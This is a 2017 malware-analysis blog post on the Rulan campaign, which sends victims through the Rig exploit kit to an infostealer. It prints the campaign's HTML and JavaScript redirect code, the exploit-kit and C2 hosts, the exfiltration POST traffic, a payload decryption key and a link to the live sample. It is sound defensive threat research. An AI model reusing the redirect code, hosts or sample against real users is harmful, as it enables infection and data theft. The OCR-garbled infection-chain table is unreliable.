# **Rig EK via Rulan drops an Infostealer**

**zerophagemalware.com**[/2017/09/21/rig-ek-via-rulan-drops-an-infostealer/](https://zerophagemalware.com/2017/09/21/rig-ek-via-rulan-drops-an-infostealer/)

zerophage September 21, 2017

#### **Summary:**

Back again with the Rulan campaign. Recently it has changed it's usual payload and we have seen Quant Loader, Coin Miner and KINS.

This time it is back and dropped a payload which I have struggled to ID. It has all the characteristics of an infostealer (gathering data then sending to C2). I've been unable to decipher what data it is ending and why. The C2 domains also did not trigger any ET/Snort rules.

It's interesting for sure and I'd be interested to know more about it so keep an eye on Twitter.

#### **Background Information:**

A few articles on Rig exploit kit and it's evolution:

<https://www.uperesia.com/analyzing-rig-exploit-kit> <http://malware.dontneedcoffee.com/2016/10/rig-evolves-neutrino-waves-goodbye.html> <http://securityaffairs.co/wordpress/55354/cyber-crime/rig-exploit-kit-cerber.html>

# **Downloads**

(in password protected zip)

- [21-September-2018-Rig-Infostealer-PCAP](https://zerophagemalware.files.wordpress.com/2017/09/21-september-2018-rig-infostealer-pcap.zip)-> Pcap of traffic
- [21-September-2017-Rig-Infostealer-CSV-](https://zerophagemalware.files.wordpress.com/2017/09/21-september-2017-rig-infostealer-csv.zip)> CSV of traffic for IOC's
- [21-September-2017-Infostealer-](http://s000.tinyupload.com/index.php?file_id=01836829626557774852)> Infostealer 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb

Unfortunately having a few issues with WordPress so the payload is on tinyupload for now. Let me know if it goes down.

# **Details of infection chain:**

(click to enlarge!)|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                | RIG EK VIA RULAN DROPS INFOSTEALER                                                                                                                |                       |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------|--------------------------------------|---------------------------------------------------------------------------------------------------------|--------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|--|--|--|--|
| <meta and<br="" content="1; URL='http://188.225.86.191/?&lt;br&gt;NDk5ODE5&amp;six*xXvQMvWVbRXQCJ3EKvjcT6NEMVHRHECL2Y2dmrHQefjaeFWkzrbFTF_3ozKATwSG6_BtdfJ&amp;fix*UDQq1jkaGegA@mthZV10O9aCmik&lt;br&gt;Rulan campaign uses HTTP " http-equiv="REFRESH" refresh"=""/> TRzRaYhsHX-BXeZwSAqcaWRbE63QuhzrQkQPskg1TH62I&hoper=NDcxMTg1NzM='"><br><script type="text/javascript">window.location = "http://188.225.86.191/?<br>JS to redirect to Rig EK<br>NDk5ODE5&six=xXvQMvWYbRXQCJ3EKvjcT6NEMVHRHECL2Y2dmrHQefjaeFWkzrbFTF_3ozKATwSG6_BtdfJ&fix=UDQq1jkaGegA<br>TRzRaYhsHX-BXeZw5AqcaWRbE63OuhzrOkOPskg1TH62I&hoper=NDcxMTg1NzM=";</script> |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| Host                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                    | Info                                 |                                                                                                         |                                |                                                                                                                                                   | Comment               |  |  |  |  |
| kupired.ru                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                    | GET /hil HTTP/1.1                    |                                                                                                         |                                |                                                                                                                                                   | Rulan JS/HTTP refresh |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| 188.225.86.102                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                    |                                      | GET /?NTc2NzQ5&opas=SwZhno@PU18TpqutjEXcnBTOhJKL heFNwhArpaXHLNv@V6kzLISIs4uxxTTv2N Rig EK Landing Page |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | GET /?MTkyOTE5&opas=oPU1sTpqytjEXcnBPOhJSL_heFNw9ArpOXHLVv0V-kzLASIs8uxxPTv2JZzO8tW Rig EK Flash<br>188.225.86.102 |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| GET /?MTk3OTAx&hopas=xH QMrDYbR3FFYPfKP EUKdEMU3WA@WKwYuZhazVF5uxFDTGpbb1Fx7spV-dCF Rig EK Payload<br>188.225.86.102                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                | www.citycentretherapy.com POST /wp-content/plugins/WPSecurity/load.php HTTP/1.1 (application/x-www-form-urle… Infostealer "load.php"              |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                | www.citycentretherapy.com POST /wp-content/plugins/WPSecurity/data/1K+.txt HTTP/1.1 (application/x-www-form-… Infostealer POST reg                |                       |  |  |  |  |
| haroldhendrick.com                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                    |                                      | POST /wp-content/plugins/WPSecurity/data/1S+.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST req                                                                                                     |                       |  |  |  |  |
| haroldhendrick.com                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                    |                                      | POST /wp-content/plugins/WPSecurity/data/11=.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST req                                                                                                     |                       |  |  |  |  |
| sklepugolana.pl                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      | POST /wp-content/plugins/WPSecurity/data/1r-.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST reg                                                                                                     |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | haroldhendrick.com                                                                                                 |                                      | POST /wp-content/plugins/WPSecurity/data/1F+.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST req                                                                                                     |                       |  |  |  |  |
| sklepugolana.pl                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      | POST /wp-content/plugins/WPSecurity/data/1Y+.txt HTTP/1.1                                               |                                | (application/x-www-form- Infostealer POST req                                                                                                     |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | 41 Users & User & AppCata & Roaming & ZiyoSaw & data                                                               | $+ 4p$ Search data                   |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| Include in library =                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | Share with <b>T</b>                                                                                                | <b>New folder</b>                    |                                                                                                         |                                | Payload appeared to gather information and                                                                                                        |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Marne                                                                                                              | Date recollied                       | <b>WI Anput Sample (PID, 3428) B Langua</b><br>- III (nout Sample PID: 3488) & MW<br>Type               |                                | then POST it C2                                                                                                                                   |                       |  |  |  |  |
| ritan                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                    |                                      |                                                                                                         | systaw.exe (PD, 3748) A Buy    |                                                                                                                                                   |                       |  |  |  |  |
| sktop<br>welcade                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | $1e$ -dat<br>$10$ = det                                                                                            | 30/00/2017 18:36<br>20/09/2017 17:53 | <b>DAT FI</b><br><b>DAT FI</b>                                                                          | system can PID 3703 at a strik |                                                                                                                                                   |                       |  |  |  |  |
| unt Flaces                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | $1e$ -det                                                                                                          | 20/09/2017 18:24                     | DAT FE                                                                                                  |                                | MillomeLexe "cmd /v/c (set f="C/\3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb.exe"&for /l %Lin (I do if exist III (del /f/a1) |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $1F + x$                                                                                                           | 20/09/2017 18:06                     | ff) else (exit()" (PID: 3720) とる<br><b>DATE</b>                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |
| aming                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | $10 - 46$                                                                                                          | 20/09/2017 17:48                     | 1,067,838<br>DAT File                                                                                   |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $1p$ -dat                                                                                                          | 20/09/2017 18:06                     | 31.KB<br>DAT File                                                                                       |                                | 27 engines detected this file                                                                                                                     |                       |  |  |  |  |
| <b>Comments</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | 1-dat<br>$15 - 44$                                                                                                 | 20/09/2017 12:58<br>30/09/2017 17:50 | 40 KB<br><b>DAT File</b><br>51 KB<br><b>DAT File</b>                                                    | SHA-256                        | 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb                                                                                  |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $1T = 4H$                                                                                                          | 30/09/2017 18:21                     | 50 < 8<br><b>DAT File</b>                                                                               |                                |                                                                                                                                                   |                       |  |  |  |  |
| <b>Sures</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               | 1 Tax about                                                                                                        | 30/09/2017 18:11                     | <b>DATING</b><br>52 KB                                                                                  | File name                      | eb11bac9e73f7f6fed3506e28a13dacbfa3fbdc0                                                                                                          |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $10+4$                                                                                                             | 20/09/2017 18:03                     | 52.83<br><b>DAT File</b>                                                                                | File size                      | <b>288 KB</b>                                                                                                                                     |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $10 + .$ dat                                                                                                       | 30/09/2017 18:00                     | 53.69<br><b>DAT File</b>                                                                                | Last analysis                  | 2017-09-21 05:09:04 UTC                                                                                                                           |                       |  |  |  |  |
| outur                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | 1e-dat<br>$12 - det$                                                                                               | 30/09/2017 18:19<br>20/09/2017 17:55 | 52.63<br><b>DAT File</b><br>270 KB<br><b>DAT File</b>                                                   |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $18n$ .dat                                                                                                         | 20/09/2017 18:16                     | 1,850 KS<br><b>DAT File</b>                                                                             |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | $19 - 68$                                                                                                          | 20/09/2017 10:14                     | 2,645 KG<br><b>DAT File</b>                                                                             |                                |                                                                                                                                                   |                       |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                                                                                                                    |                                      |                                                                                                         |                                |                                                                                                                                                   |                       |  |  |  |  |

### **Full Details:**

Rulan has been providing various payloads over the past week or so. A coin miner and even KINS was spotted earlier this week by [@nao\\_sec.](https://twitter.com/nao_sec) It is still using a JS redirector and a HTTP refresh to redirect the victim to Rig EK.```
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
Expires: Thu, 21 Jul 1977 07:30:00 GMT
Cache-Control: max-age=0
Pragma: no-cache
Set-Cookie: e895c=%7B%22streams%22%3A%7B%221431%22%3A1505896076%7D%2C
%22campaigns%22%3A%7B%221%22%3A1505896076%7D%2C%22time%22%3A1505981693%7D;
expires=Sun, 22-Oct-2017 08:14:53 GMT; path=/; domain=.kupired.ru
\hbox{\tt <html>}<head>
                <meta http-equiv="REFRESH" content="1; URL='http://
188.225.86.102/?
NTc2NzQ5&opas=SwZhno0PU18TpqutjEXcnBTOhJKL_heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZz
O8tYl4gpQtR2azI&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1Fxnsp
V6dCF-EmvJvdLcHIwCh1UHA&shops=NjY2ODkzMg=='">
                <script type="text/javascript">window.location = "http://
188.225.86.102/?
NTc2NzQ5&opas=SwZhno0PU18TpqutjEXcnBTOhJKL heFNwhArpaXHLNv0V6kzLISIs4uxxTTv2NZz
O8tYl4gpQtR2azI&hopas=xHzQMrTYbRvFFYffKP_EUKBEMU3WA0OKwYyZhavVF5uxFDLGpbL1Fxnsp
V6dCF-EmvJvdLcHIwCh1UHA&shops=NjY2ODkzMg==";</script>
            </head>
            \langle/html>
```
Rig itself continues to change up it's parameters this time using "opas", "hopas" and "shops".



The RC4 key is now "marydcetoz". You can use this to decrypt the payload from the pcap.



The payload appeared to be an infostealer by nature. I was unable to identify it though sought the aid of @James inthe box who digged further but could not identify it.

**SHA-256** 3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb#### **File name** [eb11bac9e73f7f6fed3506e28a13dacbfa3fbdc0](https://www.virustotal.com/#/file/3f9fd83a014de13794d4a701883e029de802533bac37f8c4489e7e00053054bb/detection)

**File size** 288 KB

The payload copied itself into a folder called "ZSysRaw" and the binary was named "sysraw.exe". It then began to collect information and store it in a folder called "data".

|                 | « Users > User > AppData > Roaming > ZSysRaw > data                                      | $+$<br>۰ı        | Search data     |              |
|-----------------|------------------------------------------------------------------------------------------|------------------|-----------------|--------------|
|                 | Include in library $\blacktriangledown$<br>Share with $\blacktriangledown$<br>New folder |                  |                 | 睚            |
| orites          | Name                                                                                     | Date modified    | <b>Type</b>     | Size         |
| esktop          | $1c -$ .dat                                                                              | 20/09/2017 18:26 | <b>DAT File</b> | <b>50 KB</b> |
| <b>ownloads</b> | $1D+.$ dat                                                                               | 20/09/2017 17:53 | <b>DAT File</b> | 3,057 KB     |
| cent Places     | 1e-.dat                                                                                  | 20/09/2017 18:24 | <b>DAT File</b> | 51 KB        |
| :mp             | $1F + .dat$                                                                              | 20/09/2017 18:01 | <b>DAT File</b> | 3,052 KB     |
| aming           | $1K+$ .dat                                                                               | 20/09/2017 17:48 | <b>DAT File</b> | 3,067 KB     |
|                 | 1p-.dat                                                                                  | 20/09/2017 18:06 | <b>DAT File</b> | <b>51 KB</b> |
| aries           | $1r$ -.dat                                                                               | 20/09/2017 17:58 | <b>DAT File</b> | 49 KB        |
| ocuments        | P4<br>$1S+.$ dat                                                                         | 20/09/2017 17:50 | <b>DAT File</b> | 51 KB        |
| usic            | $1T + .dat$                                                                              | 20/09/2017 18:21 | <b>DAT File</b> | <b>50 KB</b> |
| ctures          | 1u-.dat                                                                                  | 20/09/2017 18:11 | <b>DAT File</b> | 52 KB        |
| deos            | $1U+.$ dat                                                                               | 20/09/2017 18:03 | <b>DAT File</b> | <b>52 KB</b> |
|                 | $1X + .$ dat                                                                             | 20/09/2017 18:08 | <b>DAT File</b> | 53 KB        |
| nputer          | $1z -$ .dat                                                                              | 20/09/2017 18:19 | <b>DAT File</b> | <b>52 KB</b> |
|                 | $11 = .dat$                                                                              | 20/09/2017 17:55 | <b>DAT File</b> | 270 KB       |
| work            | $18 = .dat$                                                                              | 20/09/2017 18:16 | <b>DAT File</b> | 3,059 KB     |
|                 | $19 = .dat$                                                                              | 20/09/2017 18:14 | <b>DAT File</b> | 3,046 KB     |

The malware began with a POST request ending with "load.php". It looks like Base64 but I could not decode it into anything meaningful.```
POST /wp-content/plugins/WPSecurity/load.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 84
Host: www.citycentretherapy.com
```

```
JyhnD0SW6cRMt0vv7leydhgDRMoqk2s1zcgc2Ujd0Di6BeHEFSwdeOUtHF1cEi72fSjAZIcAIGj16EUh
TPsoHTTP/1.1 200 OK
Date: Thu, 21 Sep 2017 08:16:10 GMT
Server: Apache
Content-Length: 52
Keep-Alive: timeout=3, max=50
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
```
8NU6jaBHaIeMZIlg6CMFnotXWRQorMqqNGYZRuENAYkFLTbeb5WD

Next it began to POST data from the text files it created. Again I could not decode this data. Each text file it created it then sent to the C2 with each file reaching a size of around  $3kb \sim$ .

```
POST /wp-content/plugins/WPSecurity/data/1Y+.txt HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 5
Host: sklepugolana.pl
FalseHTTP/1.1 200 OK
Date: Thu, 21 Sep 2017 09:02:37 GMT
Server: Apache
Last-Modified: Fri, 18 Aug 2017 15:15:49 GMT
Accept-Ranges: bytes
Content-Length: 53620
Vary: User-Agent
Keep-Alive: timeout=2, max=10000
Connection: Keep-Alive
Content-Type: text/plain
1YdKeMEfRtyLXTtvS4uzTUkwmk9L3jby4
1Y7YQ693yt8KquLaAitKoXb6fVnqJise2
1YbbB35ZcZaVM7Cb6K6hUpVQmtVeDHBnQ
1YHikSvvMvvBhU22uvHGASuCr8hBoUPeS
```